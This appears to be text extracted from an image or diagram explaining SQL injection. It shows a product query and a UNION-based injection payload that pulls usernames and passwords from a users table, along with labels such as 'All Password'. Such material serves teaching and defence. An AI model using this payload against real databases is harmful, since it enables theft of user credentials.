 SELECT name, shopping FROM product WHERE category = 'Clothes' 'UNION SELECT username, password FROM users --+
' UNION SELECT username, password FROM users --+
Page
SQL
All Password
All username